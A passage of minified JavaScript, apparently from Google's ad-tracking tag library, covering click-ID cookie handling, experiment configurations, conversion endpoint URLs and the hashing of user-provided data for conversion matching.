function Tu(a,b){if(N(a)){if(sm(om.X.Le))return O(176),om.X.Le;if(sm(om.X.Gm))return O(170),om.X.Le;var c=pq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};N(229)&&(h.gclid=g.data.gclid);rm(om.X.Le,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){rm(om.X.Gm,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return om.X.Le}O(175)}}};
var Uu=function(a){var b={prefix:M(a.F,K.m.Hb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Ib),dd:M(a.F,K.m.yb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.yc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Pe;d=a.Te;e=a.af;f=a.Sa;g=a.F;h=a.Xe;l=a.Vt;n=a.co;Vu({Pe:c,Te:d,af:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Me)){var c=Tu(119);if(c){var d=sm(c),e=function(g){V(a,R.C.Me,!0);var h=Xu(a,K.m.ef),l=Xu(a,K.m.ff);W(a,K.m.ef,String(g.gadSource));
W(a,K.m.ff,6);V(a,R.C.ja);V(a,R.C.ig);W(a,K.m.ja);b();W(a,K.m.ef,h);W(a,K.m.ff,l);V(a,R.C.Me,!1)};if(d)e(d);else{var f=void 0;f=um(c,function(g,h){e(h);vm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Pe;c=a.Te;d=a.af;e=a.Zc;b&&(Is(c[K.m.Jf],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(N(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.N.Ha];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?wj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Uq:f?e.join(";"):"",Tq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.pg=c,b.Mh=d,b.Lh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.pg=h.join("."),b.Mh=l.join("."),b.Lh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.wc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=xd(T(a,R.C.Ca),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.wc)){var e=nv(b,c,!T(a,R.C.gm));V(a,R.C.gm,!0);e&&W(a,K.m.Il,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Uq;f&&W(a,K.m.bl,f)}}},sv=function(a){var b=new pv;N(101)&&bv(a)&&W(a,K.m.Al,ys(!1)._gs);if(N(16)){var c=M(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Dj(c),f=xj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
uj(g,"gclid",!1)}(d=f?f.length:void 0)&&W(a,K.m.Lk,d)}if(Yn(K.m.Z)&&T(a,R.C.ce)){var h=T(a,R.C.Ca),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);W(a,K.m.ke,n.pg);W(a,K.m.ne,n.Mh);W(a,K.m.me,n.Lh);N(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(N(21)&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb){var p=Yn(K.m.Z)&&Yn(K.m.aa);if(!b.zn()||N(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(S){}u=v;var x={};try{for(var y=u.length-1;y>=
0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.hc=H);r=x;break b}}}}catch(S){}r=x}var I=r,P=I.gclid,fa=I.hc,ca;if(P&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(P!==void 0){var U=new pt;qt(U,2);qt(U,3);ca={version:"GCL",timestamp:0,gclid:P,Aa:U,Za:[3]}}else ca=void 0;else ca=void 0;q=ca;if(q){if(!p&&T(a,R.C.Xc)||!p&&!N(265))q.gclid="0";b.ej(q);b.Rj(!1)}}}if(N(229)&&(!b.zn()||N(421))&&bv(a)){var Q=
sm(om.X.Le),ha=Yn(K.m.Z)&&Yn(K.m.aa);if(Q&&Q.gclid&&!ha&&!T(a,R.C.Xc)){var ka=String(Q.gclid),Z=new pt;qt(Z,6);b.ej({version:"GCL",timestamp:0,gclid:ka,Aa:Z,Za:[4]})}}b.Ds(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.N.Ha&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.ej(f)});N(21)?b.Rj(!1):b.Rj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&W(a,K.m.gh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.oq(g)});if(!d){var e=Xu(a,K.m.pe);c=xd(c,null);c.prefix=d;var f=iv(e,
c,!0).Tq;f&&W(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.ej=function(a){Rt(this.D,a)};k.oq=function(a){Rt(this.J,a)};k.zn=function(){return this.J.length>0};k.Rj=function(a){this.R!==!1&&(this.R=a)};k.Ds=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&W(a,K.m.wb,b.join("."));this.R||(c.length>0&&W(a,K.m.cf,c.join(".")),d.length>0&&W(a,K.m.df,d.join(".")))}if(this.D.length===0||N(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&W(a,K.m.wc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,P=Number('')||0;P||(P=I/100);var fa=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:P,active:fa,ma:0});var ca=Number('')||0,U=Number('')||0;U||(U=ca/100);var Q=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:Q,ma:0});var ha=Number('')||0,ka=Number('')||0;ka||(ka=ha/100);var Z=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:Z,ma:0});var S=Number('')||0,ba=Number('')||0;ba||(ba=S/100);var na=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ba,active:na,ma:1});var qa=Number('')||0,Fa=Number('0')||0;Fa||(Fa=qa/100);var Ua=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Fa,active:Ua,ma:0});var ub=Number('')||0,mb=Number('')||0;mb||(mb=ub/100);var hb=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:mb,active:hb,ma:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var ie=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:ie,ma:0});
var Cg=Number('')||0,Re=Number('')||0;Re||(Re=Cg/100);var Dg=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Re,active:Dg,ma:0});var Tk=Number('')||
0,Di=Number('0.2')||0;Di||(Di=Tk/100);var Wo=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Di,active:Wo,ma:0});var Xo=Number('')||0,Eg=Number('')||
0;Eg||(Eg=Xo/100);var Yo=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:Eg,active:Yo,ma:0});var Zo=Number('')||0,$o=Number('0')||
0;$o||($o=Zo/100);var TJ=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:$o,active:TJ,ma:0});var UJ=Number('')||0,ap=Number('')||
0;ap||(ap=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ap,active:VJ,ma:0});var WJ=Number('')||0,bp=Number('')||
0;bp||(bp=WJ/100);var XJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:bp,active:XJ,ma:0});var YJ=Number('')||0,cp=Number('')||
0;cp||(cp=YJ/100);var ZJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:cp,active:ZJ,ma:0});var $J=Number('')||0,dp=Number('')||0;dp||(dp=$J/100);var aK=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:dp,active:aK,ma:0});var bK=Number('')||0,ep=Number('0.5')||0;ep||(ep=bK/100);var cK=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:ep,active:cK,ma:1});var dK=Number('')||0,fp=Number('0.5')||0;fp||(fp=dK/100);var eK=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:fp,active:eK,ma:0});var fK=Number('')||0,gp=Number('')||0;gp||(gp=fK/100);var gK=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:gp,active:gK,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?pa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=pa(Object,"assign").call(Object,{},c,{controlId2:0}));Xi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Yj(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Yj(e)}}
function xv(a,b,c){if(Xi[b]){var d=Xi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Xi[b].active)if(Xi[b].probability>.5)aj(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Vi(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}$i.bs(a,b,h)}}}if(!uv[b]){var u=cj(a,b);u&&ej.D.J.add(u)}}
function yv(){return tm(om.X.Zp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=cj(yv(),a)||cj(Av,a)){var e=T(b,R.C.Bi)||[];e.includes(d)||e.push(d);V(b,R.C.Bi,e)}}return c}function zv(a){return bj(yv(),a)||bj(Av,a)}function Cv(a){var b=T(a,R.C.Bi)||[];return Gk(b)}var wv={};
function Dv(a){var b={studyId:a[1],active:!!a[2],probability:a[3]||0,experimentId:a[4]||0,controlId:a[5]||0,controlId2:a[6]||0},c=0;switch(a[7]){case 2:c=1;break;case 3:c=2;break;case 1:case 0:c=0}var d;a:switch(b.studyId){case 451:case 249:d=!0;break a;default:d=!1}return pa(Object,"assign").call(Object,{},b,{ma:c,focused:d})}
function Ev(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Yj(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=Dv,q=
[],r=m(mg(56)||[]),u=r.next();!u.done;u=r.next()){var t=p(u.value);(t.active||t.experimentId&&t.controlId)&&q.push(t)}for(var v=m(q),x=v.next();!x.done;x=v.next())vv(x.value)};function Fv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Gv(a,b){var c=Xu(a,K.m.zb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Hv=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0;if(e.hasOwnProperty("google_business_vertical")){f=e.google_business_vertical;var g={};b[f]=b[f]||(g.google_business_vertical=f,g)}else f="",b.hasOwnProperty(f)||(b[f]={});var h=b[f],l;for(l in e)l!=="google_business_vertical"&&(l in h||(h[l]=[]),h[l].push(e[l]))}return Object.keys(b).map(function(n){return b[n]})},Iv=function(a){var b=Xu(a,K.m.sa);return b&&b.length?b.filter(function(c){return!!c}).map(function(c){var d=
{};return d.id=zi(c),d.origin=c.origin,d.destination=c.destination,d.start_date=c.start_date,d.end_date=c.end_date,d.location_id=c.location_id,d.google_business_vertical=c.google_business_vertical,d}):[]},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return N(20)?Ai(a):a.id},Lv=function(a){return!a||typeof a!=="object"||Array.isArray(a)?"":Object.keys(a).map(function(b){var c=Jv(b);if(c){var d=a[b],e=Array.isArray(d)?Kv(d):Jv(d);if(e!==void 0)return c+"="+e}}).filter(function(b){return b!==
void 0}).join(";")},Kv=function(a){var b=a.map(Jv).filter(function(c){return c!==void 0});return b.length?b.join(","):void 0},Jv=function(a){if(a!=null){var b=typeof a;if(b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")}},Mv=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.N.Ha||e===L.N.ac||e===L.N.Vf||e===L.N.Je||e===L.N.be||
e===L.N.Ed||e===L.N.Ke){var f=b.random||T(a,R.C.fb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Nv=function(a){if(!Xu(a,K.m.cf)||!Xu(a,K.m.df))return"";var b=Xu(a,K.m.cf).split("."),c=Xu(a,K.m.df).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Ov=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.fb);b===L.N.Ha||b===L.N.ac||b===L.N.be||b===L.N.Je||b===L.N.Ed||b===L.N.Ke?(c.cv="11",c.fst=e,c.fmt=
3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.N.Vf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=N(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,nc:T(a,R.C.pb)});b!==L.N.ac&&dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&wi(Xu(a,K.m.Tc),
c);if(Xu(a,K.m.nb)){var h=Xu(a,K.m.nb);h&&(h.length===2?xi(c,"hl",h):h.length===5&&(xi(c,"hl",h.substring(0,2)),xi(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Ne),n=function(P,fa){var ca=Xu(a,fa);ca&&(c[P]=l?Du(ca):ca)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.xi);var p=Nv(a);p&&(c.gclaw_src=p);var q=function(P,fa){for(var ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;vi[Q]&&typeof P[Q]==="string"&&(fa["ext."+vi[Q]]=P[Q])}};if(N(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),
t=u.next();!t.done;t=u.next()){var v=t.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(vi.hasOwnProperty(v)){var y=vi[v];y&&(c[y]=x)}else d[v]=x}Fv(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.N.Vf&&(c.data=Lv(d));var H=Xu(a,K.m.sa);if(H&&(b===L.N.Ha||b===L.N.Vf||b===L.N.Ed||b===L.N.Je||b===L.N.Ke||b===L.N.be)){var I=Fi(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Gv(a,
c);T(a,R.C.Mi)&&(c.aecs="1");!N(457)||b!==L.N.Ha||T(a,R.C.Fe)||T(a,R.C.hb)||(c.category="acrcp_v1_512");return c};var Pv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Qv=function(a,b){return Vb(function(){a.D--;if(rb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};var Rv=0,Sv=void 0;function Tv(a,b){b==="gtm.formSubmit"&&Sk&&N(462)&&(Rv=a,a!==5?Ek("fs"):(Ak.fs=!1,Ak.ftnw=!1))}function Uv(){N(462)&&(Dk("fs",function(){return Rv>0&&Rv<5?String(Rv):void 0},!1),Dk("ftnw",function(){return Rv>0&&Rv<5&&Sv!==void 0?Sv:void 0},!1))};function Xv(a,b){var c=!!Ij();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Jj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 68:return"https://www.google.com/rmkt/collect";case 17:return c&&!$m()?""+Jj()+"/ag/g/c":Vv();case 16:return c&&!$m()?""+Jj()+"/ga/g/c":Wv();case 67:var d;d=d===void 0?
"g/collect":d;return $m()?"":"https://www.google.com/"+d;case 55:return $m()?Wv("measurement/conversion"):c?Jj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return $m()?Vv("measurement/conversion"):c?Jj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 1:return"https://ad.doubleclick.net/activity;";case 2:return(c?Jj():"https://ade.googlesyndication.com")+"/ddm/activity"+(N(467)?";":"/");case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";
case 11:return c?Jj()+"/d/pagead/form-data":N(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.sq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";
case 64:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Jj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Jj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";case 23:return c?Jj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 21:return c?Jj()+"/d/ccm/form-data":N(141)?"https://www.google.com/ccm/form-data":
"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:uc(a,"Unknown endpoint")}};var Zv=function(a){a=a||{};var b;if(Yn(K.m.Z)){(b=Yv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Yv(a)}},Yv=function(a){if(Yn(K.m.Z)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Sh*1E3>(N(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var $v="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),aw="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function bw(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=cw(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function cw(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function dw(a){if(N(178)&&a){bw($v,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&bw(aw,d)}var e=a.home_address;e&&bw(aw,e)}}
function ew(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var hw=function(a,b){var c=N(178),d=["tv.1"],e=["tvd.1"],f=fw(a);if(f)return d.push(f),{kb:!1,Sj:d.join("~"),Gg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=gw(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=ew(l,t,u.metadata);C&&e.push(C)}}).kb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{kb:n,Sj:q,Gg:r,Nq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{kb:n,Sj:q,Gg:r,Qd:c?p:void 0}},jw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=iw(a);return gw(b,function(){}).kb},gw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=kw[g.name];if(h){var l=lw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{kb:d,uj:c}},lw=function(a){var b=mw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(nw.test(e)||Ri.test(e))}return d},mw=function(a){return ow.indexOf(a)!==-1},rw=function(a){if(w.Promise){var b=void 0;return b}},vw=function(a,b,c){if(w.Promise)try{var d=iw(a),e=sw(d).then(tw);return e}catch(g){}},xw=function(a){try{return tw(ww(iw(a)))}catch(b){}},qw=function(a){var b=void 0;return b},
tw=function(a){var b=N(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=fw(c);if(f)return d.push(f),{oc:d.join("~"),uj:!1,kb:!1,tj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!lw(q)}),h=0,l=gw(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=ew(h,r,q.metadata);v&&e.push(v)}}),n=l.uj,p=l.kb;return{oc:encodeURIComponent(d.join("~")),uj:n,kb:p,tj:!1,Qd:b?e.join("~"):void 0}},fw=function(a){if(a.length===1&&a[0].name==="error_code")return kw.error_code+"."+
a[0].value},uw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(kw[d.name]&&d.value)return!0}return!1},iw=function(a){function b(u,t,v,x,y){var z=yw(u);if(z!=="")if(Ri.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(sb(v)||
